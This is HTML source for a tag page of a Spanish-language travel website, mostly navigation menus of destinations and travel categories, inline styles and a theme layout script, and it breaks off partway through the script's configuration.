		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6126"><a href="https://thewotme.com/destinos/">destinos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thewotme.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{margin-top:21px!important}.tdi_4 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_4{margin-top:16px!important}}@media (max-width:767px){.tdi_4{margin-top:11px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_7{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Etiquetas</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Civitatis</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://thewotme.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Etiquetas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Civitatis"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_12 .tdb-title-line:after{height:2px;bottom:40%}.tdi_12 .tdb-title-line{height:50px}.td-theme-wrap .tdi_12{text-align:left}.tdi_12 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>civitatis</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_13 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_13" >
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_13 .entry-thumb{background-position:center 50%}.tdi_13 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_13 .td-image-container{display:block;order:0}.ie10 .tdi_13 .td-module-meta-info,.ie11 .tdi_13 .td-module-meta-info{flex:auto}body .tdi_13 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_13 .td-module-meta-info{border-color:#eaeaea}.tdi_13 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_13 .tdb_module_rec{width:100%}.tdi_13 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_13 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_13 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_13 .td-post-vid-time{display:block}.tdi_13 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_13 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_13 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_13 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_13 .td-read-more{display:none}.tdi_13 .td-author-date{display:inline}.tdi_13 .td-post-author-name{display:inline-block}.tdi_13 .td-post-date,.tdi_13 .td-post-author-name span{display:inline-block}.tdi_13 .entry-review-stars{display:inline-block}.tdi_13 .td-icon-star,.tdi_13 .td-icon-star-empty,.tdi_13 .td-icon-star-half{font-size:15px}.tdi_13 .td-module-comments{display:block}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_13 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_13 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_13 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_13 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_13 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_13 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_13 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"civitatis","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-11748","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 